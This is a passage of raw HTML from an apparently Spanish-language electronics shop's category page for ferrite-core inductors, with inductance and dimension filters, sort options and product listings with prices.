                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_57646_2">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_57646_2"
                                data-search-url="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita?q=Inductancia-33UH"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            33UH
                                                                                            <span class="magnitude">(2)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_57646_3">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_57646_3"
                                data-search-url="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita?q=Inductancia-47UH"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            47UH
                                                                                            <span class="magnitude">(2)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_57646_4">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_57646_4"
                                data-search-url="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita?q=Inductancia-56UH"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            56UH
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_57646_5">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_57646_5"
                                data-search-url="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita?q=Inductancia-68UH"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            68UH
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_57646_6">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_57646_6"
                                data-search-url="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita?q=Inductancia-100UH"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            100UH
                                                                                            <span class="magnitude">(2)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_57646_7">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_57646_7"
                                data-search-url="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita?q=Inductancia-150UH"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            150UH
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_57646_8">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_57646_8"
                                data-search-url="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita?q=Inductancia-220UH"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            220UH
                                                                                            <span class="magnitude">(2)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_57646_9">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_57646_9"
                                data-search-url="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita?q=Inductancia-330UH"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            330UH
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_57646_10">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_57646_10"
                                data-search-url="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita?q=Inductancia-470UH"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            470UH
                                                                                            <span class="magnitude">(2)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_57646_11">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_57646_11"
                                data-search-url="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita?q=Inductancia-1MH"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            1MH
                                                                                            <span class="magnitude">(2)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_57646_12">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_57646_12"
                                data-search-url="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita?q=Inductancia-10MH"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            10MH
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_57646_13">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_57646_13"
                                data-search-url="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita?q=Inductancia-25MH"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            25MH
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_57646_14">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_57646_14"
                                data-search-url="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita?q=Inductancia-200MH"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            200MH
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_57646_15">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_57646_15"
                                data-search-url="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita?q=Inductancia-2.2UH+%282R2%29"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            2.2UH (2R2)
                                                                                            <span class="magnitude">(3)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_57646_16">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_57646_16"
                                data-search-url="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita?q=Inductancia-3.3UH+%283R3%29"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            3.3UH (3R3)
                                                                                            <span class="magnitude">(3)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_57646_17">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_57646_17"
                                data-search-url="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita?q=Inductancia-4.7UH+%284R7%29"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            4.7UH (4R7)
                                                                                            <span class="magnitude">(3)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_57646_18">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_57646_18"
                                data-search-url="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita?q=Inductancia-6.8UH+%286R8%29"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            6.8UH (6R8)
                                                                                            <span class="magnitude">(3)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_57646_19">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_57646_19"
                                data-search-url="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita?q=Inductancia-10UH+%28100%29"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            10UH (100)
                                                                                            <span class="magnitude">(3)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_57646_20">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_57646_20"
                                data-search-url="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita?q=Inductancia-22UH+%28220%29"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            22UH (220)
                                                                                            <span class="magnitude">(4)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_57646_21">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_57646_21"
                                data-search-url="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita?q=Inductancia-33UH+%28330%29"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            33UH (330)
                                                                                            <span class="magnitude">(3)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_57646_22">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_57646_22"
                                data-search-url="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita?q=Inductancia-47UH+%28470%29"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            47UH (470)
                                                                                            <span class="magnitude">(4)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_57646_23">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_57646_23"
                                data-search-url="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita?q=Inductancia-68UH+%28680%29"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            68UH (680)
                                                                                            <span class="magnitude">(3)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_57646_24">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_57646_24"
                                data-search-url="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita?q=Inductancia-100UH+%28101%29"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            100UH (101)
                                                                                            <span class="magnitude">(4)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_57646_25">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_57646_25"
                                data-search-url="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita?q=Inductancia-220UH+%28221%29"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            220UH (221)
                                                                                            <span class="magnitude">(4)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_57646_26">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_57646_26"
                                data-search-url="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita?q=Inductancia-330UH+%28331%29"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            330UH (331)
                                                                                            <span class="magnitude">(4)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_57646_27">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_57646_27"
                                data-search-url="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita?q=Inductancia-470UH+%28471%29"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            470UH (471)
                                                                                            <span class="magnitude">(4)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_57646_28">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_57646_28"
                                data-search-url="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita?q=Inductancia-680UH+%28681%29"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            680UH (681)
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_57646_29">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_57646_29"
                                data-search-url="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita?q=Inductancia-1MH+%28102%29"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            1MH (102)
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                    </ul>
                    

                            </section>
                    <section class="facet clearfix">
                <p class="h6 facet-title hidden-sm-down">Dimensiones</p>
                                                                                                                                                                                                
                <div class="title hidden-md-up" data-target="#facet_33015" data-toggle="collapse">
                    <p class="h6 facet-title">Dimensiones</p>
                    <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
                </div>

                                    
                        <ul id="facet_33015" class="collapse">
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_33015_0">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_33015_0"
                                data-search-url="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita?q=Dimensiones-3.5X6X0.8"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            3.5X6X0.8
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_33015_1">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_33015_1"
                                data-search-url="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita?q=Dimensiones-3.5X8X0.8"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            3.5X8X0.8
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_33015_2">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_33015_2"
                                data-search-url="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita?q=Dimensiones-3.5X4.7X08"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            3.5X4.7X08
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_33015_3">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_33015_3"
                                data-search-url="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita?q=Dimensiones-3.5X9X0.8"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            3.5X9X0.8
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                    </ul>
                    

                            </section>
            </div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_facetedsearch/views/templates/front/catalog/facets.tpl -->
<!-- end module:ps_facetedsearch/views/templates/front/catalog/facets.tpl -->

    
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_facetedsearch/ps_facetedsearch.tpl -->
<!-- end module:ps_facetedsearch/ps_facetedsearch.tpl -->

                          </div>
          

          
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
    
  <section id="main">

    
    <div id="js-product-list-header">
            <div class="block-category card card-block">
            <div class="block-category-inner">
                <div>
                    <h1 class="h1">Inductor de núcleo de ferrita</h1>
                                    </div>
                            </div>
        </div>

                                
    
</div>


    <section id="products">
      
        <div>
          
            <div id="js-product-list-top" class="row products-selection">
  <div class="col-md-6 hidden-sm-down total-products">
          <p>Mostrando 11 productos</p>
      </div>
  <div class="col-md-6">
    <div class="row sort-by-row">

      
        <div class="col-sm-6 col-xs-6 col-md-12 products-sort-order dropdown">
  
    <select id="selectProductSort" class="selectProductSort form-control">
                    <option value="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita?order=product.sales.desc"  >Ventas en orden decreciente</option>
                    <option value="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita?order=product.position.asc"  >Relevancia</option>
                    <option value="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita?order=product.name.asc"  >Nombre, A a Z</option>
                    <option value="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita?order=product.name.desc"  >Nombre, Z a A</option>
                    <option value="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita?order=product.price.asc"  >Precio: de más bajo a más alto</option>
                    <option value="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita?order=product.price.desc"  >Precio, de más alto a más bajo</option>
                    <option value="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita?order=product.reference.asc"  >Reference, A to Z</option>
                    <option value="https://ssdielect.com/554-inductor-de-nucleo-de-ferrita?order=product.reference.desc"  >Reference, Z to A</option>
            </select>
</div>
      

              <div class="col-sm-6 col-xs-6 hidden-md-up filter-button">
          <button id="search_filter_toggler" class="btn btn-secondary" data-toggle="modal" data-target="#filters_category">
            Filtrar
          </button>
        </div>
          </div>
  </div>
  <div class="col-sm-12 hidden-md-up text-sm-center showing">
    Mostrando 1-11 de 11 artículo(s)
  </div>
</div>
          
        </div>

        
          
        <div>
          
            <div id="js-product-list">
  <div class="products row">
            
<div>
  <article class="product-miniature js-product-miniature" data-id-product="4369" data-id-product-attribute="2866">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/inductor-de-nucleo-de-ferrita/4369-2866-rh3-5-inductor.html#/855-dimensiones-35x6x08" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/15945-home_default/rh3-5-inductor.jpg"
              alt="RH3.5 INDUCTOR"
              data-full-size-image-url="https://ssdielect.com/15945-large_default/rh3-5-inductor.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">FILTRO TIPO INDUCTOR AXIAL DE FERRITA EMI RH3.5</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$990 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="4369" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                    
<div>
  <article class="product-miniature js-product-miniature" data-id-product="4362" data-id-product-attribute="2848">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/inductor-de-nucleo-de-ferrita/4362-2848-cdrh74.html#/831-inductancia-330uh_331" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/15904-home_default/cdrh74.jpg"
              alt="CDRH74"
              data-full-size-image-url="https://ssdielect.com/15904-large_default/cdrh74.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">INDUCTOR SMD CDRH74 NUCLEO DE FERRITA 7X7X4MM</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$1.100 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="4362" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                    
<div>
  <article class="product-miniature js-product-miniature" data-id-product="4299" data-id-product-attribute="2800">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/inductor-de-nucleo-de-ferrita/4299-2800-inductor-smd-cd75.html#/820-inductancia-22uh_2r2" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/15360-home_default/inductor-smd-cd75.jpg"
              alt="INDUCTOR SMD CD75"
              data-full-size-image-url="https://ssdielect.com/15360-large_default/inductor-smd-cd75.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">INDUCTOR SMD CD75 BOBINA CON NUCLEO DE FERRITA</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$990 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="4299" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                    
<div>
  <article class="product-miniature js-product-miniature" data-id-product="4298" data-id-product-attribute="2788">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/inductor-de-nucleo-de-ferrita/4298-2788-inductor-smd-cd54.html#/820-inductancia-22uh_2r2" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/15356-home_default/inductor-smd-cd54.jpg"
              alt="INDUCTOR SMD CD54"
              data-full-size-image-url="https://ssdielect.com/15356-large_default/inductor-smd-cd54.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">INDUCTOR SMD CD54 BOBINA CON NUCLEO DE FERRITA</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$490 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="4298" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                    
<div>
  <article class="product-miniature js-product-miniature" data-id-product="4297" data-id-product-attribute="2775">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/inductor-de-nucleo-de-ferrita/4297-2775-inductor-smd-cd43.html#/820-inductancia-22uh_2r2" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/15352-home_default/inductor-smd-cd43.jpg"
              alt="INDUCTOR SMD CD43"
              data-full-size-image-url="https://ssdielect.com/15352-large_default/inductor-smd-cd43.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">INDUCTOR SMD CD43 BOBINA CON NUCLEO DE FERRITA</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$290 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="4297" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                    
<div>
  <article class="product-miniature js-product-miniature" data-id-product="4296" data-id-product-attribute="2766">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/inductor-de-nucleo-de-ferrita/4296-2766-3a-tht-toroidal-inductors.html#/523-inductancia-1mh" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/15339-home_default/3a-tht-toroidal-inductors.jpg"
              alt="3A THT TOROIDAL INDUCTORS"
              data-full-size-image-url="https://ssdielect.com/15339-large_default/3a-tht-toroidal-inductors.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
